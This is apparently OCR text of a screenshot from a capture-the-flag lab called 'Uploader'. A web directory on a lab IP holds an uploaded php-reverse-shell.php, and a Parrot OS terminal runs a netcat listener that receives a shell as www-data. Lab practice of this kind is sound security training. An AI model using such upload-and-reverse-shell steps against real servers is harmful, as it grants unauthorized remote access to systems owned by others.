 Aplicaciones Lugares Sistema
mar 14 de oct, 16:13
Index of /uploads/cloud_8
Not Secure http://172.30.16.20/uploads/cloud_81a4dd/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Index of /uploads/cloud_81a4dd
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2025-10-14 14:09 5.4K
Apache/2.4.58 (Ubuntu) Server at 172.30.16.20 Port 80
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[blacklester@parrot]─[~/Documentos/TheHackersLabs/Uploader]
$nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.30.16.20 46940
Linux TheHackersLabs-Operator 6.8.0-71-generic #71-Ubuntu SMP PREEMPT_DYNAMIC Tu
e Jul 22 16:52:38 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
14:13:24 up 16 min, 0 user, load average: 0.00, 0.35, 0.29
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
172.30.16.20
Menú Parrot Terminal Index of /uploads/clou...